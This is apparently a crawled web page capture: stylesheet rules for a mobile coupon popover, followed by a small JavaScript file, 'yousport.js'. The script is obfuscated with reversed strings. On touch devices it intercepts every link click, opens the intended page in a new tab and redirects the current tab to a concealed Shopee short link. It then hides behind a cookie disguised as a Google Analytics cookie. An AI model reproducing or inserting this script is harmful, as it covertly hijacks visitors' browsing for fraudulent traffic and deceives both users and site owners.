2Fg%3E%3C%2Fsvg%3E");
          background-repeat: no-repeat;
          background-size: 24px; }
      .coupon-popover .popover-content__coupon .dfex-txt--3 {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul {
          list-style-type: disc;
          margin-bottom: 0;
          margin-top: 0;
          margin-left: 5px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li {
          list-style-position: outside; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li + li {
          margin-top: 3px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li::marker {
          color: #000; }
      .coupon-popover .popover-content__coupon .dfex-txt--cta {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover {
          display: block;
          width: 100%;
          padding: 0px 12px;
          font-size: 13px;
          height: 44px;
          line-height: 42px;
          border-radius: 4px;
          font-weight: 500;
          color: #fff;
          background: red;
          border: 1px solid red; }
          .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover + .btn-popover {
            margin-top: 12px;
            color: red;
            background: #fff; }
    .coupon-popover .popover-content__coupon .dfex-bkg:nth-child(2n+1) {
      background-color: #fafafa; }
  .coupon-popover.top > .arrow {
    border-top-color: #ffffff; }
  .coupon-popover.bottom > .arrow {
    border-bottom-color: #ffffff; }
  .coupon-popover.left > .arrow {
    border-left-color: #ffffff; }
  .coupon-popover.right > .arrow {
    border-right-color: #ffffff; }
  .coupon-popover.bs-popover-top > .arrow::before {
    border-top-color: #ffffff; }
  @media (max-width: 767px) {
    .coupon-popover {
      position: fixed !important;
      z-index: 1010;
      width: 100%;
      max-width: 100%;
      left: 0 !important;
      right: 0 !important;
      top: initial !important;
      bottom: 0;
      margin: 0;
      -webkit-transform: translateY(100%) !important;
      transform: translateY(100%) !important;
      transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
      background: #ffffff;
      box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
      border-radius: 16px 16px 0 0; }
      .coupon-popover.fade.show {
        -webkit-transform: translateY(0) !important;
        transform: translateY(0) !important; }
    .coupon-popover .popover-header {
      display: block; }
      .coupon-popover .popover-header:before {
        content: "";
        position: absolute;
        left: calc(50% - 24px);
        top: -14px;
        width: 48px;
        height: 6px;
        border-radius: 3px;
        background: #ffffff; }
    .coupon-popover .popover-body {
      margin-left: 0;
      margin-right: 0;
      border-radius: 0;
      box-shadow: none;
      padding: 0;
      width: 100%; }
    .coupon-popover .arrow {
      display: none; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 20px; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }

@media (max-width: 767px) {
  .modal-coupon--backdrop {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 999;
    display: none;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .modal-coupon--backdrop.js-modal-show {
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/yousport.js
body_size: 357
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("V7E3TIyBg/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();